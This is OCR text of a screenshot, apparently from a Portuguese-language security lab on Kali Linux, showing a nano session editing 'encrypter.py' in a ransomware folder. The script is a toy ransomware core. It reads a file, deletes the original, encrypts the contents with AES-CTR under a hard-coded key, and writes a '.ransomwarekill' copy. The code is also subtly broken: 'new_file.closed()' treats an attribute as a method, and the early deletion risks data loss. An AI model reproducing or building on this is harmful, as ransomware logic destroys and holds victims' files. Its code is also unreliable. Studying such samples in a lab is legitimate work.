 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 13:41
loli@kali: ~/ransomware
File Actions Edit View Help
GNU nano 7.2 encrypter.py *
import os
import pyaes
# abrir arquivo criptografado
file_name = 'teste.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()
#remove o arquivo
os.remove(file_name)
#chave criptografia
key = b'testeransomwares'
aes = pyaes.AESModeOfOperationCTR(key)
#criptografae o arquivo
crypto_data = aes.encrypt(file_data)
#salvar op arquivo criptografado
new_file = file.name + '.ransomwarekill'
new_file =open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.closed()
KALI LINUX
"the quieter you become, the more you are able to hear"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Right Control